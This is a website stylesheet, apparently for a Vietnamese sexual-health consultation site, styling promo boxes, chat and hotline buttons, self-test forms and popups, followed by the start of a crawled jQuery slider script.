    color: #1d295e;
    margin: 30px 0;
    border-radius: 5px;
}
#box_uu_dai a, #box_uu_dai strong {
    font-weight: 700;
    color: #e24e51;
}
#box_uu_dai img {
    display: block;
    border: 2px solid #e67d00;
    border-radius: 5px;
    margin: 0 auto 10px;
}
#box_uu_dai p{
    margin-bottom: 12px;
}

.w_shortcode{
    width: 100%;
    max-width: 360px;
    margin: 20px auto;
    position: relative;
}
.wiget_2 .w_shortcode img.load {
    width: 85px !important;
    position: absolute;
    top: 0;
    right: -1px;
}
.wiget_2 .w_shortcode .g-btn {
    display: flex;
    position: absolute;
    bottom: 2px;
    right: 15px;
}
.wiget_2 .w_shortcode .g-btn a{
	display: flex;
	justify-content: center;
	align-items: center;
	height: 18px;
	font-size: 10px;
	font-style: italic;
	position: relative;
}
.wiget_2 .w_shortcode .g-btn a#btn_fb{
	width: 80px;
	border: 1px solid #6dcff6;
	margin-right: 18px;
}
.wiget_2 .w_shortcode .g-btn a#btn_fb:after{
	content: '\f082';
	font-family: "Font Awesome 5 Pro";
	color: #fff;
	font-size: 17px;
	position: absolute;
	top: 0;
	right: -18px;
    font-style: normal;
    line-height: 1;
}
.wiget_2 .w_shortcode .g-btn a#btn_live{
	width: 90px;
	margin-right: 20px;
	border: 1px solid #6dcff6;
}
.wiget_2 .w_shortcode .g-btn a#btn_live:after{
	content: '\f0e6';
	font-family: "Font Awesome 5 Pro";
	color: #fff;
	font-size: 17px;
	position: absolute;
	top: 0;
	right: -19px;
    font-style: normal;
    line-height: 1;
}
.wiget_2 .w_shortcode .g-btn a#btn_fb,.wiget_2 .w_shortcode .g-btn a#btn_live.active{
	background: #fff;
	color: #0a2d37 !important;
}
.wiget_2 .w_shortcode .g-btn a#btn_live,.wiget_2 .w_shortcode .g-btn a#btn_fb.active{
	background: #0fa8e1;
	color: #fff !important;
}
/* Shortcode lấy mã khám online  */
.wmk{
    margin: 20px 0;
    position: relative;
    text-align: center;
}
.sc-ctn{
    position: relative;
}
.wmk a{
    position: absolute;
    bottom: 10px;
    display: block;
    width: 100px;
    height: 35px;
}
.wmk a.sc-makham_live{
    right: 60%;
}
.wmk a.sc-makham_hotline{
    left: 60%;
}


/*#chiphi_lau img,#chiphi_lau .w_shortcode{
    width: 100%;
    max-width: 668px;
}*/

#xem_theme_post{
	display: block;
    margin: 15px 0;
    padding: 10px;
    background: #e5f6f5;
    border: 1px dashed #3b8a7b;
    border-radius: 5px;
}
#xem_theme_post .title__{
	display: inline-block;
    text-transform: uppercase;
    font-size: 24px;
    border-bottom: 2px solid #3b8a7b;
    margin-bottom: 10px;
    padding-top: 5px;
    padding-bottom: 5px;
    color: #3b8a7b;
    font-weight: 700;
}
#xem_theme_post ul{
	margin-bottom: 0;
	padding-left: 0;
}
#xem_theme_post ul li{
	background: none;
	position: relative;
	padding: 5px 0 5px 20px !important;
    border-bottom: 1px dashed #3b8a7b;
}
#xem_theme_post ul li:before{
	content: '\f005';
	font-family: "Font Awesome 5 Pro";
	display: block;
	font-size: 14px;
	position: absolute;
    color: #3b8a7b;
    left: 0 !important;
    top: 5px !important;
    background: none;
}
#xem_theme_post ul li a{
	font-weight: 600;
	color: #f34e57 !important;
}

.w--imgblur{
    position: relative;
    display: inline-flex;
}
.pattern-imgbur{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url(../img/pattern.png) center center no-repeat;
	background-size: cover;
	z-index: 1;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
}
.pattern-imgbur .text-imgblur{
	text-transform: uppercase;
	color: #fff;
	font-size: 14px;
	text-align: center;
}
.pattern-imgbur .button-imgblur{
	padding: 6px;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-decoration: none;
    color: #666;
    width: 130px;
    margin: 10px auto 0;
    display: block;
	font-size: 90%;
	text-align: center;
}


/* Test post */
#testpost{
    margin: 20px 0;
}
.tit--testpost{
    height: 90px;
    background: url(../i/bg-title--test.jpg) center center no-repeat;
    background-size: cover;
    display: flex;
    align-items: center;
    padding: 0 20px
}
.tit--testpost img{
    margin-left: 0;
}
.ct--testpost{
    padding: 20px 15px 0;
    background: #ffeabd;
}
.des--test{
    text-align: center;
    padding: 0 10% 30px;
    font-size: 18px;
    font-style: italic;
}
.des--test strong{
    color: #c33;
}
#list--test{
    display: flex;
    flex-wrap: wrap;
}
#list--test li{
    width: 100%;
}
.tit-ch{
    font-weight: 900;
    font-size: 20px;
    line-height: 1.2;
}
.ct-ch{
    display: flex;
    flex-wrap: wrap;
    padding: 10px 0 15px
}
.ct-ch label {
    display: block;
    width: 100%;
    padding: 3px 5px;
    font-weight: 400;
}
.ct-ch.w50 label{
    width: 50%;
}
.ct-ch input.option-input, .ct-ch input.option-input-checkbox{
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #ffffff;
    border: 1px solid #0c95b5;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    z-index: 1;
    border-radius: 50%;
    margin-right: 5px;
}
.ct-ch input.option-input:checked, .ct-ch input.option-input-checkbox:checked {
    background: #0c95b5;
}
#frm--test{
    margin: 0 -15px;
    background: #e4e4e4;
}
.frmtext--1{
    display: flex;
    align-items: stretch;
    background: #086d84;
    color: #fff;
    font-size: 18px;
}
.frmtext--1 .ltext1{
    width: 35%;
    background: #d72755;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 30px;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 7px 0
}
.frmtext--1 .ltext1 b{
    line-height: 1;
}
.allicon--icontest1{
    width: 54px;
    height: 80px;
    background-position: -184px -2px;
    margin-bottom: 10px;
}

.frmtext--1  .rtext1{
    flex: 1;
    text-align: center;
    padding: 0 10px;
    display: flex;
    align-items: center;
    font-size: 15px;
}
.frmtext--2{
    padding: 15px 10px 30px;
}
.frmtext--2 p{
    font-size: 18px;
    text-align: center;
}
.frmtext--2 p b{
    color: #006c7b;
}
.frmtext--2 p b+b{
    color: #cc3333;
}
.frmtext--2 .d_contact{
    margin-top: 20px;
}
.frmtext--2 input{
    width: 100%;
    height: 50px;
    background: #ffffff;
    border: 1px solid #dfdfdf;
    outline: none;
    padding: 0 10px;
    margin-bottom: 15px;
}
.w--btntest{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
}
.w--btntest a{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 48%;
    height: 50px;
    border-radius: 999px;
    border: 1px solid #fff;
    box-shadow: 0 3px 5px rgb(51 51 51 / .6);
    position: relative;
    font-weight: 700;
    font-size: 14px;
}
.w--btntest a:after{
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    border-radius: 999px;
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    background: -moz-linear-gradient(0deg, rgba(0,0,0,0.5970763305322129) 0%, rgba(0,0,0,0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0,0,0,0.5970763305322129) 0%, rgba(0,0,0,0) 100%);
    background: linear-gradient(0deg, rgba(0,0,0,0.5970763305322129) 0%, rgba(0,0,0,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);
}
.w--btntest a#btntest1,.w--btntest a#btntest2.active{
    background: #d82755;
}
.w--btntest a#btntest2,.w--btntest a#btntest1.active{
    background: #18ab5d;
}
.w--btntest a i, .w--btntest a span{
    position: relative;
    z-index: 1;
    color: #fff;
}

#sim--post{
    margin-top: 50px;
    border: 1px solid #666;
    padding:15px;
}
.tit--simpost{
    display: flex;
    align-items: center;
    font-size: 24px;
    font-weight: 700;
    text-transform: uppercase;
    color: #d72755;
    margin-bottom: 15px;
}
.tit--simpost i{
    width: 36px;
    height: 38px;
    background-position: -185px -174px;
    margin-right: 10px;
}
#list--simpost li{
    padding: 7px 0 7px 15px;
    position: relative;
    border-bottom: 1px dashed #999;
    font-size: 18px;
    line-height: 1.4;
}
#list--simpost li:after{
    content: '';
    display: block;
    width: 8px;
    height: 8px;
    background: #333;
    position: absolute;
    top: 14px;
    left: 0;
}

#w_chat{
    margin-top: 30px;
    padding-bottom: 30px;
}
#w_chat .boxchat{
    width: 100%;
    background: #fff;
    border-radius: 20px;
    margin-top: 50px;
    padding: 25px 20px 15px;
    border: 1px dashed #666;
    position: relative;
    font-size: 18px;
}
#w_chat .boxchat span{
    display: block;
    width: 51px;
    height: 18px;
    background: #ffffff;
    -webkit-transform: rotate(30deg) skew(50deg);
    -moz-transform: rotate(30deg) skew(50deg);
    -o-transform: rotate(30deg) skew(50deg);
    transform: rotate(30deg) skew(50deg);
    position: absolute;
    top: -9px;
    left: 30px;
    border-top: 1px dashed #666;
    border-left: 1px dashed #666;
}
#w_chat .boxchat:nth-child(2) span{
    left: unset;
    right: 30px;
    border-left: unset;
    border-right: 1px dashed #666;
    -webkit-transform: rotate(-30deg) skew(-50deg);
    -moz-transform: rotate(-30deg) skew(-50deg);
    -o-transform: rotate(-30deg) skew(-50deg);
    transform: rotate(-30deg) skew(-50deg);
}
.postrsb{
    display: flex;
    flex-wrap: wrap;
    padding: 20px 0;
    border-bottom: 1px dashed #999;
}
.postrsb .name--post{
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #0c95b5;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 10px;
}
.postrsb .i{
    width: 80px;
}
.postrsb a.has--img{
    padding-bottom: 100%;
}
.postrsb .t{
    width: calc(100% - 80px);
    padding-left: 10px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.postrsb p{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 1.3;
}
.postrsb .meta{
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    color: #999;
}
#box--luuypost{
	display: flex;
	align-items: center;
	justify-content: center;
	background: #e1f6f4;
	border: 2px dashed #3ca288;
	border-radius: 7px;
	padding: 15px 20px;
	margin-top: 25px;
}
#box--luuypost i{
	font-size: 50px;
	color: #3ca288;
}
#box--luuypost span{
	flex: 1;
	padding-left: 15px;
	color: #323335;
	font-style: italic;
	font-size: 20px;
    font-weight: 500;
    line-height: 1.3;
}

/* Shortcode Thông tin mùa covid đầu bài viết  */
#sc_ttcovid{
    position: relative;
    margin: 1.5rem auto;
    text-align: center;
}
#sc_ttcovid .is_pc{
    display: none !important;
}
.sc_ttcovid-gbtn{
    text-align: center;
    position: absolute;
    bottom: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin: auto;
}
.sc_ttcovid-gbtn a{
    height: 40px;
    width: 49%;
    max-width: 150px;
    border-radius: 999px;
    text-align: center;
    line-height: 40px;
    font-size: 14px;
    margin: 0 1%;
    color: #fff !important;
    font-weight: 700;
    box-shadow: 0 2px 5px #333;
}
a#sc_ttcovid-btn--hotline,a#sc_ttcovid-btn--livechat.active{
    background: #d92144;
}
a#sc_ttcovid-btn--livechat,a#sc_ttcovid-btn--hotline.active{
    background: #00a053;
}

.wiget_tuvanmoi{
    width: 448px;
    margin: 15px auto;
}
#sc-tvm{
    position: relative;
}
#sc-tvm_gbt{
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    width: 100%;
    top: 0;
}
#sc-tvm_gbt a{
    height: 45px;
    width: 215px;
}

/* TEST IN POST */
.frm_test_in_content {
    display: block;
    background: #fffbdf;
    margin: 20px 0;
}
.frm_test_in_content.frm_test_2{
    background: #f3f3f3;
}
.frm_test_in_content br{
    display: none !important;
}
.frm_test_in_content #tit_test {
    display: block;
    margin-bottom: 15px;
    text-align: center;
    text-transform: uppercase;
    color: #d83a5b;
    padding: 0 20px;
    font-weight: 700;
}
.frm_test_in_content.frm_test_2 #tit_test{
    background: url(img/img_wiget_post/bg_title_test.jpg) top right no-repeat;
    -webkit-background-size: cover;
    background-size: cover;
    margin: -20px -10px 0;
    display: flex;
    align-items: center;
    padding-top: 10px;
    padding-bottom: 10px;
    color: #fff;
}
.frm_test_in_content.frm_test_2 #tit_test i{
    width: 64px;
    font-size: 64px;
}
.frm_test_in_content.frm_test_2 #tit_test p{
    flex: 1;
    padding-left: 10px;
    font-size: 18px;
    text-transform: uppercase;
    font-style: italic;
    text-align: left;
    line-height: 1.2;
}
.frm_test_in_content.frm_test_2 #tit_test p strong{
    display: block;
    font-size: 36px;
    font-weight: 900;
    color: #d5781d;
    text-shadow:-1px -1px 0 #fff,1px -1px 0 #fff,-1px 1px 0 #fff,1px 1px 0 #fff;
}
.frm_test_in_content .tit_test{
    background: rgb(0,112,114);
    background: linear-gradient(90deg, rgba(0,112,114,1) 0%, rgba(41,177,181,1) 100%);
    padding: 15px 10px;
    color: #ffff00;
    text-align: center;
    text-transform: uppercase;
    font-size: 24px;
    margin-bottom: 10px;
}
.frm_test_in_content.frm_test_2 .des{
    text-align: center;
    padding: 10px;
}
.frm_test_in_content .tit__ {
    padding: 5px 10px;
    font-size: 18px;
    font-weight: 600;
    line-height: 1.2;
}
.frm_test_in_content.frm_test_2 .tit__ {
    background: #237c8a;
    color: #fff;
    font-size: 16px;
}
.frm_test_in_content .ct__ {
    display: flex;
    flex-direction: column;
    padding-left: 10px;
}
.frm_test_in_content.frm_test_2 .ct__{
    color: #333;
    padding-bottom: 10px;
    padding-left: 5px;
    padding-right: 5px;
}
.frm_test_in_content ul,.frm_test_in_content ul li{
    list-style: none !important;
    padding-left: 0 !important;
    color: #2870cb;
}
.frm_test_in_content ul li:before{
    display: none;
}
.frm_test_in_content label {
    display: block;
    width: 100%;
    padding: 0 5px;
    margin: 3px 0;
    font-weight: 400;
}
.frm_test_in_content input.option-input, .frm_test_in_content input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 1px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    border: 1px solid #2870cb;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 2px;
    margin-right: 5px;
}
.frm_test_in_content input.option-input:checked, .frm_test_in_content input.option-input-checkbox:checked {
    background: #2870cb;
    border-color: #2870cb;
}
.frm_test_in_content.frm_test_2 input.option-input,
.frm_test_in_content.frm_test_2 input.option-input-checkbox{
    border-color: #237c8a;
}
.frm_test_in_content .frm_test {
    background: #eeeeee;
}
.frm_test_in_content .frm_test > div {
    position: relative;
}
.frm_test_in_content .frm_test > div:first-child {
    background: #ffde00;
    padding: 10px;
    font-style: italic;
    font-size: 16px;
    text-align: center;
}
.frm_test_in_content .frm_test > div:last-child {
    padding: 20px 10px;
}
.frm_test_in_content .frm_test input {
    width: 100%;
    height: 50px;
    padding: 0 10px;
    background: #fff;
    outline: none;
    border-radius: 25px;
    box-shadow: inset 0 1px 5px rgb(0 0 0 / 35%);
    border: 1px solid #fff;
    text-align: center;
}
.frm_test_in_content .frm_test .btn_test {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
}
.frm_test_in_content .frm_test .btn_test a, .frm_test_in_content .frm_test .btn_test button {
    display: flex;
    align-items: center;
    justify-content: center;
    width: calc(50% - 2px);
    height: 45px;
    font-size: 15px;
    line-height: 1;
    border-radius: 999px;
    border: 2px solid #fff;
    position: relative;
    text-transform: uppercase;
    color: #fff !important;
}
.frm_test_in_content #btn-send-post, .frm_test_in_content #btn-live-post.active{
    background: #de293c;
}
.frm_test_in_content  #btn-live-post, .frm_test_in_content #btn-send-post.active{
    background: #169072;
}

#toc_post{
    border: 2px solid #0b89a5;
    border-radius: 5px;
    margin: 1rem 0;
}
#tit_toc{
    padding: 10px 15px;
    display: flex;
    justify-content: space-between;
    background: #0b89a5;
    color: #fff;
    font-size: 18px;
}
#l_toc{
    padding: 10px 15px 10px 30px;
    transition: all 500ms;
}
#l_toc li{
    list-style: upper-roman;
    padding: 0;
    margin: 0;
}
#l_toc li:before{
    display: none;
}
#l_toc li a{
    display: block;
    margin-bottom: 5px;
    color: #333!important; 
}
#l_toc li a:visited{
    color: #919191 !important
}
#l_toc>li>a{
    font-weight: 700;
    font-size: 92%;
}
#l_toc ul{
    padding-left: 25px;
}

@media (max-width: 991.98px){
    #hh2,#slider_pc{
        display: none !important;
    }
    #cate--ft,.contact--ft{
        margin-bottom: 30px;
    }
    #home-s3 .row{
        flex-direction: column-reverse;
    }
    #hotline--hd{
        display: none;
    }
    #cateInPost{
        padding: 30px 0 20px;
    }
    #cateInPost ul{
        display: flex;
        flex-wrap: wrap;
    }
    #cateInPost ul li{
        width: 50%;
        padding: 0 5px;
        margin-bottom: 10px;
    }
    #cateInPost ul li:first-child{
        width: 100%;
    }
    #cateInPost ul li a{
        display: flex;
        align-items: center;
        justify-content: center;
        width: 100%;
        height: 50px;
        background: #def2f2;
        text-transform: uppercase;
        font-size: 16px;
    }
    #cateInPost ul li a.current {
        background: #3b4b5c;
        color: #fff;
    }
    #wrarpDetailPost{
        border: 1px solid #a1a1a1;
        padding: 10px
    }
    #wrarpDetailPost .metaPost{
        display: flex;
        justify-content: flex-end;
        margin-bottom: 5px;
    }
    #wrarpDetailPost .metaPost span{
        margin-left: 12px;
        padding-left: 20px;
        position: relative;
        font-size: 14px;
        font-style: italic;
    }
    #wrarpDetailPost .metaPost span:before {
        font-family: "Font Awesome 5 Pro";
        font-size: 14px;
        position: absolute;
        top: 0;
        left: 0;
        font-style: normal;
    }
    #wrarpDetailPost .metaPost span.date:before {
        content: '\f017';
    }
    #wrarpDetailPost .metaPost span.view:before {
        content: '\f06e';
    }
    #vote_post{
        display: block;
        padding: 10px 0;
        border-bottom: 1px solid #a1a1a1;
        margin-bottom: 20px;
    }
    #vote_post .star{
        display: inline-block;
        width: 103px;
        position: relative;
    }
    #vote_post .star .bg_star{
        height: 20px;
        background: #ed1c24;
    }
    #vote_post .star img{
        height: 20px;
        position: absolute;
        top: 0;
        left: 0;
    }
    #vote_post p{
        line-height: 1.4;
        margin-bottom: 0;
    }
    .hMobi{
        display: none !important;
    }
    .wiget_tuvanmoi{
        width: 100%
    }
    #sc-tvm_gbt a{
        height: 35px;
        width: 45%;
    }
    .content--post img{
        max-width: 100%;
    }
    
}
@media (min-width: 375px){
    #home-s5 .b_title{
        font-size: 36px;
    }
    .box--s4 .t{
        font-size: 24px;
    }
    .box--s4 .t strong,.tit--s3{
        font-size: 30px;
    }
    .wiget_2 .w_shortcode img.load{
        right: 0;
        width: 100px!important;
    }
    .wiget_2 .w_shortcode .g-btn a{
        height: 22px;
        font-size: 14px;
    }
    .wiget_2 .w_shortcode .g-btn a#btn_live{
        width: 118px;
    }
    .wiget_2 .w_shortcode .g-btn a#btn_fb{
        width: 105px;
    }
    .wmk a{
        width: 120px;
    }
}
@media (min-width: 411px){
    #home-s5 .b_title{
        font-size: 40px;
    }
    .tit--s1{
        font-size: 36px;
    }
    .tit--rsb{
        height: 60px;
        font-size: 24px;
    }
    .w-boxrsb{
        margin-bottom: 25px;
    }
}
@media screen and (min-width: 440px){
    .wmk a{
        height: 45px;
        width: 145px;
    }
}
@media screen and (min-width: 576px){
    .wmk a{
        bottom: 15px;
        width: 170px;
        height: 52px;
    }
    .frm_test_in_content ul li:not(:first-child) .ct__{
        flex-direction: row;
        flex-wrap: wrap;
    }
    .frm_test_in_content ul li:not(:first-child) label{
        width: 50%;
    }
}
@media screen and (min-width: 768px){
    .wmk a.sc-makham_live{
        right: 57%;
    }
    .wmk a.sc-makham_hotline{
        left: 57%;
    }
}
@media (min-width: 992px){
    #btn--menumobile,#cateInPost,#wrarpDetailPost .metaPost,#vote_post{
        display: none;
    }
    #hh1{
        padding-top: 20px;
        padding-bottom: 20px;
    }
    #logo img{
        height: unset;
    }
    #hotline--hd{
        display: flex;
        align-items: center;
    }
    #hotline--hd i{
        width: 56px;
        height: 50px;
        background-position: -101px -223px;
    }
    #hotline--hd span{
        padding-left: 15px;
        font-family: HelvetIns;
        font-size: 18px;
        font-style: italic;
        line-height: 1.1;
    }
    #hotline--hd span b{
        font-size: 24px;
        color: #0c95b5;
        display: block;
        font-weight: 400;
    }
    nav#hh2{
        background: #0c95b5;
        height: 61px;
        border-bottom: 1px solid #fff;
    }
    nav#hh2 .ctn{
        display: flex;
        flex-wrap: wrap;
        align-items: center;

    }
    #w-catepc{
        position: relative;
    }
    #btn--menubenh{
        display: flex;
        align-items: center;
        width: 370px;
        height: 60px;
        background: #004151;
        border: none;
        border-right: 1px solid #fff;
        outline: none;
        color: #fff;
        padding-left: 50px;
        text-transform: uppercase;
        font-size: 20px;
        font-weight: 700;
        cursor: pointer;
    }
    #btn--menubenh i{
        font-size: 30px;
        color: #f8da16;
        margin-right: 20px;
    }
    #catepc{
        display: none;
        width: 370px;
        background: #004151;
        position: absolute;
        top: 61px;
        left: 0;
        z-index: 999;
    }
    #catepc li{
        border-bottom: 1px solid #fff;
        border-left: 1px solid #fff;
        border-right: 1px solid #fff;
    }
    #catepc li a{
        display: block;
        padding: 10px 20px;
        color: #fff;
        font-size: 18px;
    }
    #menu-pc{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        height: 60px;
    }
    #menu-pc a{
        display: flex;
        align-items: center;
        justify-content: center;
        height: 60px;
        font-size: 18px;
        color: #fff;
        padding: 0 40px;
        border-right: 1px solid #fff;
    }
    #menu-pc a.item-current{
        background: #d72755;
        padding: 0 20px;
    }
    section:not(#slider){
        padding: 80px 0;
    }
    .tit--s1{
        margin-bottom: 25px;
    }
    .text--s1{
        font-size: 20px;
    }
    #link--s1{
        margin-left: 0;
        margin-bottom: 0px;
    }
    #home-s2{
        padding-top: 0 !important;
        padding-bottom: 0 !important;
    }
    #home-s2 .b_title{
        padding-top: 60px;
    }
    #home-s2 .b_title strong{
        font-size: 48px;
    }
    #home-s2 .b_title p{
        max-width: 700px;
        margin: auto;
    }
    .box--quytrinh{
        margin-top: 240px;
        min-height: 477px;
    }
    .tit--s3{
        font-size: 48px;
        text-align: left;
        margin-top: 0;
    }
    #home-s3{
        padding-bottom: 0 !important;
    }
    #home-s3 p{
        font-size: 20px;
        margin-top: 12px;
    }
    .item-bs{
        padding: 0 15px;
    }
    #l--bs{
        margin-top: 80px;
        padding: 60px 0;
    }
    #l--bs .slick-dots{
        bottom: -50px;
    }
    #home-s5 .b_title{
        font-size: 48px;
    }
    .box--phbn{
        padding: 0 240px
    }
    .name-bn b{
        font-size: 30px;
    }
    .box--phbn p{
        font-size: 22px;
    }
    #w-phbn .slick-dots{
        bottom: -60px;
    }
    .tit--ft span{
        padding-bottom: 8px;
    }
    .posts{
        padding-bottom: 20px;
        margin-bottom: 20px;
    }
    a.name--post{
        font-size: 24px;
        -webkit-line-clamp: 2;
    }
    .posts .t p{
        display: -webkit-box;
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    .posts .t .meta{
        font-size: 16px;
    }
    a.rm__posts{
        margin-left: auto;
        display: flex;
        align-items: center;
        justify-content: center;
        height: 40px;
        width: 130px;
        border: 1px solid #0c95b5;
        border-radius: 999px;
        color: #0c95b5;
    }
    a.rm__posts:hover{
        color: #fff;
        background: #0c95b5;
    }
    .tit--rsb{  
        font-size: 22px;
    }
    .tit--testpost{
        height: 135px;
    }
    .des--test{
        font-size: 24px;
    }
    .frmtext--1 .ltext1{
        flex-direction: row;
        justify-content: center;
        font-size: 42px;
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .frmtext--1 .ltext1 i{
        margin-right: 15px;
        margin-bottom: 0;
    }
    .frmtext--1 .rtext1{
        font-size: 20px;
    }
    .frmtext--2 p{
        font-size: 22px;
    }
    .frmtext--2 input{
        height: 65px;
    }
    .w--btntest a{
        height: 75px;
        border-width: 2px;
        font-size: 24px;
        font-weight: 700;
    }
    .w--btntest a i{
        margin-right: 15px;
    }
    .allicon--icontest2{
        width: 31px;
        height: 42px;
        background-position: -185px -83px;
    }
    .allicon--icontest3{
        width: 39px;
        height: 45px;
        background-position: -185px -127px;
    }
    h1.title-post{
        font-size: 30px;
        line-height: 42px;
        text-align: left;
        margin-bottom: 15px;
    }
    .content--post h2, .content--post h2 *{
        font-size: 26px;
    }
    .content--post h3, .content--post h3 *{
        font-size: 24px;
    }
    .content--post h4, .content--post h4 *{
        font-size: 22px;
    }
    #list--simpost li{
        padding-top: 10px;
        padding-bottom: 10px;
        padding-left: 20px;
    }
    #list--simpost li:after{
        top: 18px;
    }
    #sim--post{
        padding: 35px;
    }
    .frmtext--2{
        padding: 25px 35px 30px;
    }
    .frmtext--2 .d_contact{
        margin-top: 30px;
    }
    .frmtext--2 input{
        margin-bottom: 30px;
    }
    #frm--test{
        margin-top: 25px;
    }
    .pl80{
        padding-left: 80px;
    }
    .posts-template #rsb{
        margin-top: 0;
    }

    #sc_ttcovid .is_mobi{
        display: none !important;
    }
    #sc_ttcovid .is_pc{
        display: block !important;
        max-width: unset !important;
    }
    .sc_ttcovid-gbtn{
        bottom: 15px
    }
    .sc_ttcovid-gbtn a{
        height: 45px;
        line-height: 45px;
        font-size: 18px;
        max-width: 200px;
    }
    #toc_post{
        width: 250px;
        margin-top: 0;
        margin-left: 15px;
        float: right;
    }
    #toc_post ul{
        -webkit-transition: all 2s;
        transition: all 2s;
        max-height: 200px;
        overflow-y: auto!important;
    }
    .frm_test_in_content .frm_test > div:last-child{
        display: flex;
        justify-content: space-between;
    }
    .frm_test_in_content .frm_test input {
        width: 40%;
        height: 50px;
    }
    .frm_test_in_content .frm_test .btn_test {
        width: 58%;
        margin-top: 0;
    }
    .frm_test_in_content .frm_test .btn_test button{
        height: 50px;
    }
    .frm_test_in_content .frm_test p{
        font-size: 14px;
    }
    .frm_test_in_content .tit_test{
        font-size: 22px;
    }
    .frm_test_in_content .ct_test{
        padding: 10px 10px 20px;
    }
    .frm_test_in_content .ct__{
        flex-direction: row;
        flex-wrap: wrap;
    }
    .frm_test_in_content label{
        width: 50% !important;
    }
}


.slick-dots li button:before{
    content: '';
    display: none;
}
.slick-dots li button{
    border: 1px solid #fff;
    background-color: transparent;
    border-radius: 50%;
    width: 15px;
    height: 15px;
}
.slick-dots li.slick-active button{
    background: #ffffff;
}

.tablebg{
    width: 100%!important;
    background: #d05246;
    border: none;
    color: #fff;
    text-align: center;
    border-collapse: collapse;
    margin-bottom: 15px;
}
.tablebg td{
    padding: 10px 20px;
}

/* POPUP TT COVID */
#popup_ttcovid{
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
    display: none;
}
#w-ttcovid{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #f3f3f3;
}
.tit--ttcovid{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    text-transform: uppercase;
    font-size: 22px;
    position: relative;
    background: #fff;
}
#close-ttcovid{
    position: absolute;
    top: 14px;
    right: 10px;
    line-height: 1;
    cursor: pointer;
}
#close-ttcovid i{
    font-size: 26px;
    line-height: 1;
}
#popup_ttcovid ul{
    padding: 20px;
}
#popup_ttcovid ul li{
    padding-left: 15px;
    padding-top: 3px;
    padding-bottom: 3px;
    position: relative;
    font-weight: 500;
}
#popup_ttcovid ul li span{
    color: #cd2041;
}
#popup_ttcovid ul li:before{
    content: '\f0da';
    font-family: FontAwesome;
    font-size: 18px;
    color: #2a8465;
    position: absolute;
    top: 4px;
    left: 4px;
}
#frm--ttcovid{
    padding: 20px;
    display: flex;
    flex-direction: column;
}
#frm--ttcovid input,#frm--ttcovid textarea{
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    background: #fff;
    border: none;
    box-shadow: inset 2px 3px 5px #989898;
    padding: 0 10px;
    border-radius: 9999px;
    outline: none;
}
#frm--ttcovid textarea{
    padding-top: 10px;
}
#frm--ttcovid button{
    width: 185px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 9999px;
    border: none;
    background: #cd2041;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    font-family: 'Google Sans';
    margin: auto;
    padding-bottom: 5px;
}
#frm--ttcovid button i{
    margin-left: 10px;
    margin-top: 7px;
}
.container_wiget{
    padding-bottom: 1rem;
}
.sc-uudai img{
    max-width: 100% !important;
}
@media screen and (min-width: 992px){
    .sc-uudai .is_mobi{
        display: none !important;
    }
}
@media screen and (max-width: 991.98px){
    .sc-uudai .is_pc{
        display: none !important;
    }
}

/* CSS box đầu bài viết */
#pstTop{
    display: flex !important;
    align-items: center;
    background-color: #def2f2;
    padding: 15px;
    border-radius: 10px;
    margin-bottom: 20px;
}
#pstTop img {
    width: 80px
}
#pstTop span {
    flex: 1;
    padding-left: 20px;
    font-size: 15px;
    line-height: 23px;
	text-align: justify;
}
#pstTop span b {
    font-weight: 700;
	color: #ed1c24;
}
@media screen and (max-width: 991.98px) {
	#pstTop img {
		width: 40px
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hoidapbenhxahoi.com/public/asset/j/site.js?v=1768667320
body_size: 566
content:
jQuery(function($) {
	$('#w-quytrinh').slick({
		lazyLoad: 'ondemand',
		dots: false,
